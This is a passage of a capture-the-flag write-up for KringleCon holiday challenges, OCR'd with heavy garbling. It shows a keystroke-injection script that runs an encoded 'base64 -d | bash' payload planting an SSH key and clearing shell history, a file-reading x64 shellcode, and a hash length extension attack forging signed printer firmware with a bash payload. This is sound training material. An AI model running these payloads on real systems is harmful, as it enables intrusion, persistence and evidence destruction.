Ytl3ajlGILFESV1mWVN2SChVYTp1VhN1RyQ1UkdFZopkbS1EbHpFSwd1VRJ1RVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJB
TOtJ2ZV12YuV1Mkd2dTVGb0dUSJ5UMVdGNX11ZrhkYz20Va1nQDRmd1cUS6x2RJpHbHFWVC1HZOpVVTpnWwQFdSdEVIJ1RS
9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZId1WKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash history && exit
ENTER
DELAY 600
CTIT
```

One interesting piece of code is encoded. What could it be?

==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxG bvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlV RJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuVlMkd2dTVGb0dUSJ5U MVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS 9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboN WZ | rev | base64 -d | bash

#### Using cyberchef I can decode it:

| Recipe                                | • |            | Î | Input                                                                                                    | length<br>lines                              | : 346<br>: 1                 | )<br>L                        | +                                    |                                      | €                                | Î                                   |                                  |
|---------------------------------------|---|------------|---|----------------------------------------------------------------------------------------------------|----------------------------------------------|------------------------------|-------------------------------|--------------------------------------|--------------------------------------|----------------------------------|-------------------------------------|----------------------------------|
| Reverse<br><sup>By</sup><br>Character |   | 0          | н | ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt<br>2Ytl3ajlGILFESV1mWVN2SchVYTp1VhNlRyQ1UkdF<br>XJ2ZRhVWvJFSJBT0tJ2ZV12YuVlMkd2dTVGb0dUSJ<br>WVClHZOpVVTpnWwQFdSdEVIJlRS9GZyoVcKJTVZwW<br>oN3cnAyboNWZ | 92YuIXZ3<br>ZopkbS1E<br>5UMVdGNX<br>MkBDcWFG | 9Gd0<br>bHpF<br>l1Zr<br>dW1G | N3by<br>Swdl<br>hkYz<br>ZVJFS | Z2ajFr<br>VRJlRV<br>ZØValn<br>STJHZI | nau4Wo<br>/NFdw1<br>nQDRmo<br>[dlWK] | dmxGb<br>M2SGV<br>d1cUS<br>hkU14 | VJHdAI<br>EZnRT<br>6x2RJ <br>UbVBS' | B3bvd<br>aihmV<br>pHbHF<br>YzJXL |
| From Base64                           |   | $\bigcirc$ | П |                                                                                                    |                                              |                              |                               |                                      |                                      |                                  |                                     |                                  |
| Alphabet<br>A-Za-z0-9+/=              |   |            | * |                                                                                                    |                                              |                              |                               |                                      |                                      |                                  |                                     |                                  |
| Remove non-alphabet chars             |   |            |   |                                                                                                    |                                              |                              |                               |                                      |                                      |                                  |                                     |                                  |
|                                       |   |            |   | Start:<br>Output end:<br>length:                                                                                                    | 253 ti<br>253 leng<br>0 lir                  | ime:<br>gth:<br>nes:         | 4ms<br>253<br>2               | 8                                    | $\Box$                               | (†)                              | 5                                   | 0                                |
|                                       |   |            |   | echo 'ssh-rsa<br>UmN5RHJZWHdrSHRodmVtaVp0d1l3U2JqZ2doRFRHT<br>4gU1NIIGtleSwgd2UncmUgbm90IHRoyXQgbWVhbi4                                                                                          | GRTTØZZS<br>gdEFKcØt                         | UZNd<br>SUFR                 | yBUa<br>QVWpI                 | GlzIG<br>HZGlMF                      | lzIG5<br>RnJhdi                      | √dCBy<br>√dST2                   | ZWFsbi<br>FSaWZ:                    | HkgYW<br>SaXBK                   |

cUZmUHAK ickymcgoop@trollfun.jackfrosttower.com' >> ~/.ssh/authorized\_keys

So that ickymcgoop seem to have <u>gained persistence via ssh</u> on the computer by adding his own key. I tell this to the elves and go to my next objective.



So you need to help Ruby Cister to make shellcode. Logging in the computer you see that introductory text:

| Shellcode Primer           | Welcome to Shellcode Primer!                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| Home                       | This is a training program conceived by Jack Frost (yes, THE Jack Frost) to train trolls how to build exploit code, from the ground up. This will teach how to write working x64 shellcode to read a file and                                                                                                 |
| 1. Introduction ✔          | If you're new to this, we recommend reading this introduction thoroughly!                                                                                                    |
| 2. Loops ✔                 | Introduction                                                                                                    |
| 3. Getting Started ✔       | In this challenge, you will be hand-crafting increasingly complex shellcode, written in x64. If that sounds scary, don't fret! We will guide you step by step!                                                                                                    |
| 4. Returning a Value ✔     | Choose your challenge on the left (Introduction will be open by default), read the instructions on the top, and start writing code! We'll provide the basic structure of the code to help make sure you're heading in the right direction.                                                                    |
| 5. Surtom Calle            | What is Shellcode?                                                                                                    |
| 5. System Cans 🗸           | Shellcode is small, position-independent assembly code that is typically executed as the payload of an exploit. For the initial challenges, you'll write code and see what it does - no exploit required.                                                                                                    |
| 6. Calling Into the Void ✔ | The important thing about shellcode is that it doesn't typically have access to libraries or functions that you might be accustomed to; it needs to be entirely self-contained! Even normally simple things like defining a string or opening a file can be tricky. We'll cover those things as they come up! |
| 7. Getting RIP ✔           | Using Shellcode Primer                                                                                                    |
| 8. Hello, World! ✔         | As you type code, it will be assembled in the background. Assembling takes the assembly code you write and translates it into machine code (which is represented as a series of hex characters). We use the metaam Ruby library to assemble, in case you want to work on your code locally:                   |
| 9. Hello, World!! ✔        | require 'metasm'                                                                                                    |
| 10. Opening a File ✔       | assembled = Metasm::Shellcode.assemble(Metasm::X86_64.new, payload['code']).encode_string.unpack('H*').pop()                                                                                                    |
| 11. Reading a File ✔       | When your code successfully assembles, you can execute it by clicking the Execute button at the bottom. That'll run the code in a virtual machine, and instrument each step so you can see exactly what's going on!                                                                                           |
|                            | Good Luck!                                                                                                    |

I could walk you through every step but that's something that you better do on your own. Nonetheless I'll let you in a secret, there is a cheat code: <u>https://tracer.kringlecastle.com/?cheat</u>

| ; TODO: Get a reference to this<br>call bottom<br>db '/var/northpolesecrets.txt',0          | ; TODO: Get a reference to this<br>call bottom<br>db '/var/northpolesecrets.txt',0<br>bottom: |
|---------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| bottom:                                                                                     | ; TODO: Call sys_open                                                                         |
|                                                                                             | <pre>mov rax, 2 ; syscall (sys_open)</pre>                                                    |
| ; TODO: Call sys_open                                                                       | pop rdi ; filename                                                                            |
| mov rax, 2 ; syscall (sys_open)                                                             | mov rsi, 0                                                                                    |
| pop rdi : filename                                                                          | mov rdx, 0                                                                                    |
| mov rsi 0                                                                                   | syscall                                                                                       |
|                                                                                             | : TODO: Call sys read on the file handle and read it into rsp                                 |
| mov rdx, 0                                                                                  | mov rdi, rax ; handle                                                                         |
| syscall                                                                                     | <pre>mov rax, 0 ; syscall (sys_read)</pre>                                                    |
|                                                                                             | mov rsi, rsp ; buffer                                                                         |
| : TODO: Call sys read on the file handle and read it into rsp                               | mov rdx, 138 ; length                                                                         |
|                                                                                             | syscall                                                                                       |
|                                                                                             | N                                                                                             |
| Request Hint [0 / 1] - Hints are free!                                                      | 3                                                                                             |
|                                                                                             |                                                                                               |
| Reset Execute CHEAT Assembles to:<br>e81a0000002f7661722f6e6f727468706f6c65736563726574732e | e7478740048c7c0020000005f48c7c6000000048c7c200000000f054889c748                               |

So you just need to execute it, here what you will get:

|   | -            | L., |   | -      | -        | -            |   |
|---|--------------|-----|---|--------|----------|--------------|---|
|   | $\mathbf{o}$ | n   |   | $\sim$ | $\alpha$ | $\mathbf{o}$ |   |
| - | 6            | ົ   | ч | 9      | ч        | ~            | ٠ |
|   |              |     |   |        | _        |              |   |

| Exit code<br>Process exited cleanly with exit code 0<br>Stdout<br>Secret to KringleCon success: all of our<br>speakers and organizers, providing the gift<br>of cyber security knowledge, free to the<br>community.<br>Success!<br>Great work! You just wrote some real life<br>shellcode for reading a file!<br>Did you know that you can add ?cheat after the<br>URL (before the #) to unlock our solutions? | Before<br>Stack<br>00007frd7f10be88<br>000002c000c0000<br>00000e6ab1392b0<br>00000e6ab1392b0<br>00000frd7f10be80<br>00000frd7f10be80<br>00005573ab1392b0 | Registers<br>rax = 0x13370000<br>Data pointer: e81a0000002f7661<br>rbx = 0x00000000<br>(nil)<br>rcx = 0x00000000<br>(nil)<br>rdx = 0x00000000<br>(nil)<br>rdi = 0x00000000<br>(nil) | After<br>Stack<br>90005573ab13370005<br>90005573ab13928b<br>900000020000000<br>9000000000000000<br>900000000 | Registers<br>rax = 0x13370000<br>Data pointer: e81a0000002f7661<br>rbx = 0x00000000<br>(nil)<br>rcx = 0x00000000<br>(nil)<br>rdx = 0x00000000<br>(nil)<br>rdi = 0x00000000<br>(nil) |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| History                                                                                                    |                                                                                                    | rbp = 0x00000000                                                                                                    |                                                                                                    | rbp = 0x00000000                                                                                                    |
| 0x13370000 call 00000001337001Fh                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x1337001f mov rax,2                                                                                                    |                                                                                                    | rsp = 0x/TT0/T100088<br>Data pointer: 8b9213ab73550000                                                                                                    |                                                                                                    | rsp = 0x/TTG/T100080<br>Data pointer: 0500371300000000                                                                                                    |
| 0x13370026 pop rdi                                                                                                    |                                                                                                    | F                                                                                                    |                                                                                                    |                                                                                                    |

The success of the Kringlecon is about sharing cyber security knowledge.



The troll we just helped gave us a couple of advice to solve this challenge. First, look at the firmware, you can append a file and that file will be executed instead. Also there is a way to forge the\_signature by using <u>hash extension attack</u>. She also says that file deposited in the folder /app/lib/public/incoming will be accessible via the website.

For this challenge I was very lucky, I looked at the printer and the log was there:

https://printer.kringlecastle.com/incoming/printer.log

Documents queued for printing

Biggering.pdf Size Chart from https://clothing.north.pole/shop/items/TheBigMansCoat.pdf LowEarthOrbitFreqUsage.txt Best Winter Songs Ever List.doc Win People and Influence Friends.pdf Q4 Game Floor Earnings.xlsx

## Fwd: Fwd: [EXTERNAL] Re: Fwd: [EXTERNAL] LOLLLL!!!.eml Troll\_Pay\_Chart.xlsx

So the last printed document was: *Troll\_Pay\_Chart.xlsx* 

The log was left in the printer by Minkowski, a very nice hacker who has saved Santa on multiple occasions. I chat with him and he explained to me how he did it.

#### First take a look at the interface:

|                 | HOHOHOHOHOHOHOHOH<br>Cartridge very<br>low<br>Refresh | Printe<br>Address<br>Contact<br>Location | er Claus<br>:: https://printer.kringlecastle<br>Name: Kris Kringle<br>1: North Pole | .com           |               |  |
|-----------------|-------------------------------------------------------|------------------------------------------|-------------------------------------------------------------------------------------|----------------|---------------|--|
| Status          | Device Status - Refre                                 | sh                                       |                                                                                     |                | N             |  |
| Settings        | More Details                                          |                                          |                                                                                     |                | 45            |  |
| Reports         |                                                       |                                          |                                                                                     |                |               |  |
| Firmware Update | Toner Status:                                         |                                          |                                                                                     |                |               |  |
|                 | Paper input Trav                                      | Status:                                  | Capacity                                                                            | Size.          | Type:         |  |
|                 | Tray 1                                                | Low                                      | 550                                                                                 | Letter         | Plain Paner   |  |
|                 | Tray 2                                                | Low                                      | 550                                                                                 | Letter         | Custom Type 2 |  |
|                 | Tray 3                                                | ок                                       | 550                                                                                 | Legal          | Custom Type 3 |  |
|                 | Tray 4                                                | Low                                      | 550                                                                                 | Letter         | Plain Paper   |  |
|                 | Paper Output Bin:                                     | Status:                                  | Capacity:                                                                           |                |               |  |
|                 | Standard Bin                                          | ок                                       | 550                                                                                 |                |               |  |
|                 | Device Type:                                          |                                          | Monochrome Laser                                                                    |                |               |  |
|                 | Speed:                                                |                                          | Up to 55 Pages/Minute                                                               |                |               |  |
|                 | Toner Cartridge Capa                                  | city:                                    | Approximately 25,000 Pages                                                          | at 5% coverage |               |  |
|                 | Maintenance Kit Life                                  | Remaining:                               | 75%                                                                                 |                |               |  |
|                 | Roller Kit Life Remain                                | ning:                                    | 84%                                                                                 |                |               |  |
|                 | Imaging Unit Life Ren                                 | naining:                                 | 48%                                                                                 |                |               |  |

In the firmware tab you can download the firmware and resubmit it if you want.

|                 | HOHOHOHOHOHOHOHOHOHOHOG     Printer Claus       Cartridge very<br>low     Address: https://printer.kringlecastle.com<br>Contact Name: Kris Kringle<br>Location: North Pole |
|-----------------|----------------------------------------------------------------------------------------------------|
| Status          | Upload your new firmware                                                                                                    |
| Settings        | Note: Firmware must be uploaded as a signed firmware blob.                                                                                                    |
| Reports         | Firmware Browse firmware-export.json.bk                                                                                                    |
| Firmware Update | Update!                                                                                                    |
|                 | Download current firmware<br>Firmware successfully uploaded and validated! Executing the update package in the background                                                  |

The firmware is a json configuration file:

```
{
"firmware": "
ZBTFqCo8GoJAADgQAAADAAYAAAAAAAAAAAAAAAAAAZmlybXdhcmUuYmluV
...
AOipLthdXgLAAEEAAAAAAQAAAAAUEsFBgAAAAABAAEAUgAAALAJAAAAA=="
,
"signature": "2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97",
"secret_length": 16,
"algorithm": "SHA256"
}
```

| Recipe                          | 8 🖿 🖬 | Input start: 3445<br>end: 3446<br>length: 3448 total: 2<br>length: 1<br>loaded: 2<br>total: 2<br>loaded: 2<br>total: 2<br>loaded: 2<br>total: 2<br>loaded: 2<br>total: 2<br>loaded: 2<br>total: 2<br>loaded: 2<br>loaded: 2<br>loade: 2<br>loaded: 2<br>loaded: 2<br>loaded: 2<br>lo |  |  |  |  |  |  |  |
|---------------------------------|-------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| From Base64                     | ⊘ 11  | <pre>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</pre>                                                                                                    |  |  |  |  |  |  |  |
| Alphabet $A - Za - z0 - 9 + /=$ | *     | /IMSQ0hiShqXp7L5KeVjKzq+UJRVkoLaCafnc9ouqZGHzp8qNvdiWSvpGWlUFAWZS2nFxbRbEHJarJaymYXMcWhydhTZ13p<br>/7hxt2R5+ET8WEJ0jA2RBBbWV0Xy00Nj8W0jg2yJme+CTSNjk3JCojVIQyeQPJI8PhBPyseHhx9LTMgT8YFKQob8mpliyez1x                                                                                                    |  |  |  |  |  |  |  |
| Remove non-alphabet chars       |       | <pre>//nxtzxb+iswc_ujnazkBbowvaxyeunjswcjgzyJme+ciShjk3JCojVIQyeQPJI&amp;PhBPyseHnx9LTMgT8YFkQob8mplaye<br/>2bUkPyc/n4m/0ZTFV2pTtLhvGTiZfeMTcuR1WJeTik5laTsjB7HBWo6J5eKmursG7lArE8Xi7QaMxVIlnH<br/>/IDw183vYjCK2ayhaXMzqyjRGvMBhCs7S0VzTPIrm8roWjQ+MRnR1jmpzuVJ0upT0qJ06ikwtpRRTKKou5nB9FuoFq+Rrv<br/>zucYRcZlBS2jEEd6hp/RSZP4MslpdC6PT3RtAR<br/>/NcYkWBmaoo1qKzp+UWtjULKo1ESwGnOMwlGx6BpEarUasenAoURTP5iyedm63x38qZJ1NnoWwDKqVJwnCf3P4LGJzkvi&amp;</pre>                                                                                                    |  |  |  |  |  |  |  |
|                                 |       | nzy9vDn3WIBBTr0Hn3xXuY3XusCHdRsg8GH55PxmQ2QMWWt/4MP6DvAitU0+F<br>/BhnX4SsbmAsA4EhPcLED5+p5G1lgc+RBcBRa7/Pg6fRNa7AeiwrgQM1+g/yDlxRT4sP4EvMS1z1<br>//6SQ/QHVYpwKCH1F3uPCfQ86cSFSVNwvVUSDB+Jc5Pqx7beT8+fTcFzg+rI8B+XgFOXyZ48PfScCnuAHn19kX0D65EwAbOX<br>/++19B7P3L5w/zf0N5/qscv1Z+bi3+6xwf1vmAQe76+Xi+iaw5Dq9Pdr5uxN2fj//b+Nfi4MN6s/IJ+X9GbM6mnQ9N+ZAHXc<br>/xYBZJ01pw80cB9FqXhZ3aPBmx7fXs/R1N3wP/gccH9aNARjbT54P8iG1AR/WZ7GYuz///NqgNv7tHPi1<br>/n440S2fdRwqrN+sJ4Kqnx+Njr4z/BSK5yrn+99ag3+y18IGj5D<br>/w1QSwECHgMUAAAACABFpZBTFqco8GoJAADgQAAADAAYAAAAAAAAAAAAYYEAAAAAZm1ybXdhcmUUyMluVVQFAAOipLthdXgLA<br>AEEAAAAAAQAAAAUEsFBgAAAAABAAEAUgAAALAJAAAAAA                                                                                                    |  |  |  |  |  |  |  |
|                                 |       | Start: 2584         time: 43ms           end: 2584         length: 2584           length: 0         lines: 2584                                                                                                    |  |  |  |  |  |  |  |
|                                 |       | PKE¥.S. "ðj      à@firmware.binUT        cosa@csauxí[_l.G%óUç:^.0.8NAH.aÎ.¤V.Z7>Ûg¯ÑA10.ÔPg³ö8}G1.{.G1."åR8>T".i.yI%.         (}.ô[.*(j."A.       @E ^T.RH%ll1.b.0k£.ð*.túÛ1.i730Î1z0;BÉa?zm <déyð-æ.i.m%"< td="">         .?</déyð-æ.i.m%"<>                                                                                                    |  |  |  |  |  |  |  |

We could have unzip it with cyberchef but we will need this file when we will extend it. So unzip it using zip and try running it:

# └─\$ ./firmware.bin

#### Firmware is fully up to date!

We want to append a file, the payload. It will be simple bash script that will copy the log to the web accessible folder:

#### #!/bin/bash

cp /var/spool/printer.log /app/lib/public/incoming/ppp.log

Create the script with nano, add the execute permission and zip:

#### nano exploit.bin

chmod +x exploit.bin

zip exploit.zip exploit.bin

Using the tool <u>hash\_extender</u> we will append the file and calculate another signature:

# ./hash\_extender --file firmware.zip --secret 16 --append-format hex --append \$(xxd -b

exploit.zip) --signature

2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 --format sha256 -- out-data-format hex

Type: sha256

Secret length: 16

New signature: 66b70b9b46eb6f1cc6bc7cf2a10b596677df8e451f57a83c8ad5870c8b4823bc New string:

UEs DBBQAAAAIAEWlkFMWoKjwagkAAOBAAAAMABwAZmlybXdhcmUuYmluVVQJA

# m7zGF1eAsAAQToAwAABOgDAABQSwUGAAAAAAEAAQBSAAAAhAAAAAAA

We can do this because we have the signature and sha256 is vulnerable to hash length extension attack. Plus we have the secret length so no need to brute force.

Now we need to base64 encode that string and put put it in a modified json that I will call exploit.json in place of the previous firmware, also replace the signature with the one that's been calculated.

Here is the modified json:

# "firmware":

"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, "signature": "66b70b9b46eb6f1cc6bc7cf2a10b596677df8e451f57a83c8ad5870c8b4823bc", "secret\_length": 16, "algorithm": "SHA256"

Upload this through the web interface:

#### Upload your new firmware

Note: Firmware must be uploaded as a signed firmware blob.

Firmware Browse... No file selected.

Update!

#### **Download current firmware**

Firmware successfully uploaded and validated! Executing the update package in the background

#### You can now grab the log!

